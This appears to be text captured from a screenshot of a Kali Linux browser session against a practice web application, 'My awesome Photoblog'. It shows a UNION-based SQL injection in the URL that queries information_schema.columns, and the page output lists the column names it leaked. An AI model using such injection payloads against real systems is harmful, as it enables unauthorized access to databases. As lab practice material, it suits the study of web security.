 My awesome Photoblog - Mozilla Firefox
http://192.16...in/login.php × My awesome Photoblog × +
192.168.1.101/cat.php?id=1 union select 1, column_name, 3, 4 from information_schema.columns Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training
picture: cthulhu
picture: character_set_name
CHARACTER_SET_NAME
picture: default_collate_name
DEFAULT_COLLATE_NAME
picture: description
DESCRIPTION
picture: maxlen
MAXLEN
picture: collation_name
COLLATION_NAME
picture: id
ID
picture: is_default
IS_DEFAULT
picture: is_compiled